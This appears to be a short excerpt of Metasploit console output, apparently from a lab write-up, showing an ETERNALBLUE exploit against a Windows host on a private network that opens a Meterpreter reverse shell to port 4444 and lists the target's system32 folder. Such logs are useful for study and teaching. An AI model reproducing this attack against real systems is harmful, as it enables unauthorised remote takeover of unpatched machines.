 [+] 192.168.179.70:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.179.70:445 - Sending final SMBv2 buffers.
[*] 192.168.179.70:445 - Sending last fragment of exploit packet!
[*] 192.168.179.70:445 - Receiving response from exploit packet
[+] 192.168.179.70:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.179.70:445 - Sending egg to corrupted connection.
[*] 192.168.179.70:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.179.70
[*] Meterpreter session 2 opened (192.168.21.10:4444 → 192.168.179.70:49159 ) at 2022-03-08 23:54:36 +0800
[+] 192.168.179.70:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.179.70:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.179.70:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > dir
Listing: C:\Windows\system32
============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2010-11-22 02:38:16 +0800 0409
100666/rw-rw-rw- 18496 fil 2009-07-14 12:49:36 +0800 7B296FB0-376B-497e-B012-9C450E1B7327-5P-0.C7483456-A289-439d-8115-601632D005A0
100666/rw-rw-rw- 18496 fil 2009-07-14 12:49:36 +0800 7B296FB0-376B-497e-B012-9C450E1B7327-5P-1.C7483456-A289-439d-8115-601632D005A0
100666/rw-rw-rw- 39424 fil 2009-07-14 07:57:56 +0800 ACCTRES.dll
100777/rwxrwxrwx 24064 fil 2009-07-14 08:10:38 +0800 ARP.EXE